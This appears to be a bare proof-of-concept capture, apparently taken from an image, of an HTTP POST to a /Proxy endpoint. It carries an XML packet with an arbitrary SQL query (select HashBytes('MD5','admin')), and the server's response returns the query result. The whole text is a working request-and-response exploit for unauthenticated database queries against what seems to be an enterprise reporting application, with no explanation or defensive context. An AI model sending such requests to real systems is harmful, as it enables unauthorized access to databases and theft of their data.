 POST /Proxy HTTP/1.1
Host: 1
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 364
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET
version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_Dat
aRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Dat
a</NAME><DATA format="text">select HashBytes('MD5','admin')
</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=5A5AC6E9CE5552E39C19492AD372D8E3;
Path=/; HttpOnly
Content-Type: text/html;charset=GBK
Content-Length: 528
Date: Tue, 15 Sep 2020 09:00:31 GMT
Connection: close
<R9PACKET><SESSIONID>5A5AC6E9CE5552E39C19492AD372D8E3</SESSIONID
><R9RESULT><DATA><DATAPACKET
Version="2.0"><METADATA><FIELDS><FIELD attrname="COLUMN1"
fieldtype="bin.hex" SUBTYPE="Binary"
WIDTH="16000"/></FIELDS><PARAMS LCID="1033"><PARAM
Name="NO_RESET_CALL" Value="TRUE" Type="boolean"/><PARAM
Name="__R9__TableName" Value="" Roundtrip="True"/><PARAM
Name="__R9__PKs" Value=""
Roundtrip="True"/></PARAMS></METADATA><ROWDATA><ROW
COLUMN1="21232F297A57A5A743894A0E4A801FC3"
/></ROWDATA></DATAPACKET></DATA></R9RESULT></R9PACKET>